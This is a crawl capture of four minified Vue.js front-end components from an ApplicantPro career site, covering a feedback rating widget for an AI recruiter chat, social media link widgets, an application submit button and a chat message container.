--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/FeedbackRating-e13d4380.js
body_size: 1794
content:
import { A as b } from "./ApIcon-6a411498.js";
import { m as M } from "./close-thick-662d258e.js";
import "./date-8738c15e.js";
import { u as N, a as P, _ as R } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { a as S } from "./AIRecruiterAgent-599ec5da.js";
import { A as F } from "./ApPopover-35075269.js";
const L = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 9v12H1V9h4m4 12a2 2 0 0 1-2-2V9c0-.55.22-1.05.59-1.41L14.17 1l1.06 1.06c.27.27.44.64.44 1.05l-.03.32L14.69 8H21a2 2 0 0 1 2 2v2c0 .26-.05.5-.14.73l-3.02 7.05C19.54 20.5 18.83 21 18 21H9m0-2h9.03L21 12v-2h-8.79l1.13-5.32L9 9.03V19Z"/>'
}, I = L, D = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15V3h4v12h-4M15 3a2 2 0 0 1 2 2v10c0 .55-.22 1.05-.59 1.41L9.83 23l-1.06-1.06c-.27-.27-.44-.64-.44-1.06l.03-.31l.95-4.57H3a2 2 0 0 1-2-2v-2c0-.26.05-.5.14-.73l3.02-7.05C4.46 3.5 5.17 3 6 3h9m0 2H5.97L3 12v2h8.78l-1.13 5.32L15 14.97V5Z"/>'
}, H = D, U = window.Vue.defineComponent, w = window.Vue.createElementVNode, r = window.Vue.unref, t = window.Vue.createVNode, k = window.Vue.resolveComponent, i = window.Vue.withCtx, $ = window.Vue.withModifiers, G = window.Vue.withKeys, x = window.Vue.toDisplayString, K = window.Vue.createTextVNode, y = window.Vue.openBlock, O = window.Vue.createElementBlock, z = window.Vue.createCommentVNode, j = window.Vue.createBlock, Z = { key: 0 }, W = { class: "xs10 size--sm" }, X = window.Vue.onMounted, Y = window.Vue.onUnmounted, u = window.Vue.ref, V = 1, v = 10, B = 150, q = 300, J = /* @__PURE__ */ U({
  __name: "FeedbackRating",
  setup(ee) {
    let p = !1;
    const h = N(), T = P();
    let c = null;
    const n = u(null), o = u(""), f = u(!1), d = u(null), _ = u(null);
    X(() => {
      document.addEventListener("pointerdown", C);
    }), Y(() => {
      document.removeEventListener("pointerdown", C);
    });
    function C(l) {
      _.value === null || d.value === null || _.value.contains(l.target) === !1 && g();
    }
    async function m(l, e) {
      if (p === !0)
        return;
      p = !0;
      const a = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/feedback/submit`, {
        chatFeedbackId: c,
        chatId: S.chatId,
        rating: l,
        comment: e
      });
      a.success === !0 ? (c = a.data.chatFeedbackId, n.value = l === v ? v : V, f.value = e !== null, o.value = "", d.value?.showPopover()) : T.toastError("There was an error submitting your feedback. Please try again."), setTimeout(() => p = !1, q);
    }
    function g() {
      d.value?.hidePopover(), o.value = "";
    }
    return (l, e) => {
      const a = k("w-flex"), A = k("w-textarea"), E = k("w-button");
      return y(), j(F, {
        ref_key: "commentBoxPopoverRef",
        ref: d,
        "card-content-class": "pa0",
        placement: "top",
        "activate-events": [],
        "deactivate-events": [],
        timeout: 0,
        width: f.value === !0 ? 230 : 300
      }, {
        body: i(() => [
          w("div", {
            ref_key: "commentBoxPopoverBodyRef",
            ref: _,
            class: "pa1 text-left size--md"
          }, [
            t(a, { wrap: "" }, {
              default: i(() => [
                e[5] || (e[5] = w("div", { class: "xs11 text-bold" }, "Thank you for your feedback!", -1)),
                t(b, {
                  class: "xs1",
                  icon: r(M),
                  sm: "",
                  onClick: g
                }, null, 8, ["icon"])
              ]),
              _: 1
            }),
            f.value === !1 ? (y(), O("div", Z, [
              e[7] || (e[7] = w("div", { class: "grey size--sm" }, "Additional feedback", -1)),
              t(A, {
                modelValue: o.value,
                "onUpdate:modelValue": e[0] || (e[0] = (s) => o.value = s),
                class: "mb1",
                maxlength: B,
                rows: "5",
                onKeyup: e[1] || (e[1] = G($((s) => m(n.value, o.value), ["exact"]), ["enter"]))
              }, null, 8, ["modelValue"]),
              t(a, { wrap: "" }, {
                default: i(() => [
                  w("span", W, x(o.value.length) + " / " + x(B), 1),
                  t(E, {
                    disabled: o.value.length === 0,
                    class: "xs2",
                    color: "white",
                    sm: "",
                    "bg-color": "light-blue-dark3",
                    onClick: e[2] || (e[2] = (s) => m(n.value, o.value))
                  }, {
                    default: i(() => e[6] || (e[6] = [
                      K(" Submit ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                _: 1
              })
            ])) : z("", !0)
          ], 512)
        ]),
        default: i(() => [
          t(b, {
            class: "mr4 cursor-pointer",
            icon: r(H),
            sm: "",
            color: n.value === V ? "light-blue-dark3" : "",
            onClick: e[3] || (e[3] = (s) => r(c) === null ? m(V, null) : null)
          }, null, 8, ["icon", "color"]),
          t(b, {
            class: "cursor-pointer",
            icon: r(I),
            sm: "",
            color: n.value === v ? "light-blue-dark3" : "",
            onClick: e[4] || (e[4] = (s) => r(c) === null ? m(v, null) : null)
          }, null, 8, ["icon", "color"])
        ]),
        _: 1
      }, 8, ["width"]);
    };
  }
});
const Q = /* @__PURE__ */ R(J, [["__scopeId", "data-v-5b8d76a4"]]), ie = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as F,
  ie as a,
  I as m
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/SocialMediaWidget-0cfd19b5.js
body_size: 687
content:
import { _ as I } from "./SocialMediaIcons-0f044464.js";
import { a as F, u as $ } from "./public-career-site-f4ec4577.js";
const C = window.Vue.defineComponent, w = window.Vue.openBlock, N = window.Vue.createBlock, y = window.Vue.createCommentVNode, M = window.Vue.Fragment, W = window.Vue.createElementBlock, E = window.Vue.onMounted, a = window.Vue.ref, q = /* @__PURE__ */ C({
  __name: "SocialMediaWidget",
  props: {
    organizationId: { default: 0 },
    rootDomainId: { default: 0 },
    domainId: { default: 0 },
    domainName: { default: "" },
    domainTitle: { default: "" },
    subdomainName: { default: "" },
    sourceId: { default: 0 },
    employeeName: { default: "" },
    useWwwJobPagesUrl: { type: Boolean, default: !1 },
    job: { default: () => ({}) }
  },
  setup(V) {
    const f = F(), _ = $(), t = V, i = a(""), k = a(""), n = a(""), v = a(""), r = a(""), b = a(""), u = a(""), g = a(""), s = a(""), p = a(""), c = a(""), T = a(""), d = a(""), U = a(""), m = a(""), h = a("");
    async function j() {
      try {
        const o = `https://${t.subdomainName}.${t.domainName}/core/widget/${t.domainId}/follow-us`, l = await _.getRequest(
          o,
          {
            domain_id: t.domainId,
            rule: "follow_us"
          }
        );
        if (l.success) {
          const e = l.data;
          i.value = e.facebook_url, k.value = e.facebook_title, n.value = e.instagram_url, v.value = e.instagram_title, r.value = e.linkedin_url, b.value = e.linkedin_title, u.value = e.twitter_url, g.value = e.twitter_title;
        }
      } catch (o) {
        f.toastError(o.message);
      }
    }
    async function B() {
      try {
        const o = `https://${t.subdomainName}.${t.domainName}/core/widget/${t.domainId}/share-this-job`, l = await _.getRequest(
          o,
          {
            domain_id: t.domainId,
            domain_name: t.domainName,
            domain_title: t.domainTitle,
            subdomain_name: t.subdomainName,
            source_id: t.sourceId,
            employee_name: t.employeeName,
            job: t.job,
            use_www_job_pages_url: t.useWwwJobPagesUrl,
            rule: "share_this_job"
          }
        );
        if (l.success) {
          const e = l.data;
          s.value = e.facebook_url, p.value = e.facebook_title, c.value = e.instagram_url, T.value = e.instagram_title, d.value = e.linkedin_url, U.value = e.linkedin_title, m.value = e.twitter_url, h.value = e.twitter_title;
        }
      } catch (o) {
        f.toastError(o.message);
      }
    }
    return E(async () => {
      await j(), await B();
    }), (o, l) => (w(), W(M, null, [
      i.value || n.value || r.value || u.value ? (w(), N(I, {
        key: 0,
        "facebook-url": i.value,
        "facebook-title": k.value,
        "instagram-url": n.value,
        "instagram-title": v.value,
        "linkedin-url": r.value,
        "linkedin-title": b.value,
        "twitter-url": u.value,
        "twitter-title": g.value,
        rule: "followUs"
      }, null, 8, ["facebook-url", "facebook-title", "instagram-url", "instagram-title", "linkedin-url", "linkedin-title", "twitter-url", "twitter-title"])) : y("", !0),
      t.job.id && (s.value || c.value || d.value || m.value) ? (w(), N(I, {
        key: 1,
        "facebook-url": s.value,
        "facebook-title": p.value,
        "instagram-url": c.value,
        "instagram-title": T.value,
        "linkedin-url": d.value,
        "linkedin-title": U.value,
        "twitter-url": m.value,
        "twitter-title": h.value,
        rule: "shareThisJob"
      }, null, 8, ["facebook-url", "facebook-title", "instagram-url", "instagram-title", "linkedin-url", "linkedin-title", "twitter-url", "twitter-title"])) : y("", !0)
    ], 64));
  }
});
export {
  q as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/CtaChatBubbleSubmitApplication-775fefce.js
body_size: 715
content:
import { a as w } from "./public-career-site-f4ec4577.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { C as n } from "./CtaApplicationState-92f23d3b.js";
const y = window.Vue.mergeDefaults, f = window.Vue.defineComponent, s = window.Vue.unref, l = window.Vue.createTextVNode, r = window.Vue.resolveComponent, _ = window.Vue.withCtx, i = window.Vue.openBlock, g = window.Vue.createBlock, b = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, C = window.Vue.createVNode, a = window.Vue.createElementBlock, S = { class: "do-not-remove-this-div" }, k = {
  key: 1,
  class: "w-100 py1 text-center"
}, h = {
  key: 2,
  class: "w-100 mt2 py4"
}, A = /* @__PURE__ */ f({
  __name: "CtaChatBubbleSubmitApplication",
  props: /* @__PURE__ */ y({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, V),
  setup(c) {
    const p = w(), o = c;
    async function u() {
      if (!o.applicationState.isValid) {
        p.toastError("Uh-oh, looks like something isn't correct. Can we try again? Please correct the highlighted fields.");
        return;
      }
      o.setApplicationStatus(n.Submitting);
    }
    return (v, t) => {
      const d = r("w-confirm"), m = r("w-progress");
      return i(), a("div", S, [
        o.applicationState.status === s(n).InProgress ? (i(), g(d, {
          key: 0,
          disabled: !o.applicationState.isValid,
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          question: "Are you sure you want to submit your application?",
          onConfirm: u
        }, {
          default: _(() => t[0] || (t[0] = [
            l(" Submit Application ")
          ])),
          _: 1
        }, 8, ["disabled"])) : o.applicationState.status === s(n).Pending ? (i(), a("div", k, [
          t[1] || (t[1] = e("b", null, "Submitting Application", -1)),
          t[2] || (t[2] = e("br", null, null, -1)),
          t[3] || (t[3] = l(" This may take a while ")),
          t[4] || (t[4] = e("br", null, null, -1)),
          C(m, {
            circle: "",
            class: "mt2",
            color: "accent",
            stroke: 10
          })
        ])) : o.applicationState.status === s(n).Submitted ? (i(), a("div", h, t[5] || (t[5] = [
          e("h2", null, "Success!", -1),
          e("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
          e("p", null, [
            e("strong", null, "Thanks for applying!")
          ], -1)
        ]))) : b("", !0)
      ]);
    };
  }
});
export {
  A as _
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-195b17b1.js
body_size: 1323
content:
import b from "./AIRecruiterAgentChatMessageIcon-6314e06c.js";
import A from "./AIRecruiterAgentChatMessageDisplaySkills-7f9a4cd6.js";
import { _ as f } from "./AIRecruiterAgentChatMessagePrompt-200990fa.js";
import { _ as C } from "./AIRecruiterAgentChatMessageText-1573c1ae.js";
import { _ as M } from "./AIRecruiterAgentChatMessageWelcome-06cede3f.js";
import { A as h } from "./AIRecruiterAgentMessageResumeUpload-00a33751.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-184da2db.js";
import { _ as y } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-88239e95.js";
import R from "./AIRecruiterAgentChatMessageResumeProcessing-56104602.js";
import { _ as V } from "./public-career-site-f4ec4577.js";
var a = /* @__PURE__ */ ((s) => (s.System = "system", s.User = "user", s.Assistant = "assistant", s))(a || {});
const K = {
  componentName: "",
  role: a.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: (s) => {
  },
  buildChatBubble: (s, e = {}, m = !1) => ({}),
  appendToMessageQueue: (s) => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  },
  startChatToApply: (s) => {
  }
}, T = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: M,
  AIRecruiterAgentMessageResumeUpload: h,
  AIRecruiterAgentChatMessageDisplaySkills: A,
  AIRecruiterAgentChatMessageResumeProcessing: R,
  AIRecruiterAgentChatMessageText: C,
  AIRecruiterAgentChatMessagePrompt: f,
  AIRecruiterAgentChatMessageJobsResult: y,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function v(s) {
  return T[s] || null;
}
const k = window.Vue.defineComponent, B = window.Vue.renderList, F = window.Vue.Fragment, o = window.Vue.openBlock, u = window.Vue.createElementBlock, n = window.Vue.unref, c = window.Vue.createBlock, N = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, l = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, p = window.Vue.mergeProps, U = window.Vue.normalizeClass, D = window.Vue.TransitionGroup, x = { id: "ai-recruiter-agent-chat-messages-container" }, P = /* @__PURE__ */ k({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(s) {
    return (e, m) => {
      const i = g("w-flex"), d = g("w-card");
      return o(), u("div", x, [
        l(i, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            l(D, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), u(F, null, B(e.messages, (t, _) => (o(), u("div", {
                  key: _,
                  class: U(["width-95 chat-message-bubble", {
                    "align-self-start": t.role !== n(a).User,
                    "align-self-end": t.role === n(a).User
                  }])
                }, [
                  l(i, { class: "ma2" }, {
                    default: r(() => [
                      l(i, { class: "xs1" }, {
                        default: r(() => [
                          t.role !== n(a).User ? (o(), c(b, {
                            key: 0,
                            class: "align-self-end"
                          })) : N("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      l(d, p({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: t.role === n(a).User ? "light-blue-dark3" : "grey-light6",
                        color: t.role === n(a).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(n(v)(t.componentName)), p({ ref_for: !0 }, t, {
                            "is-current-message": e.currentMessage === t,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput,
                            "start-chat-to-apply": e.startChatToApply
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input", "start-chat-to-apply"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const Q = /* @__PURE__ */ V(P, [["__scopeId", "data-v-e46a48ab"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as A,
  K as a,
  a as b,
  X as c
};
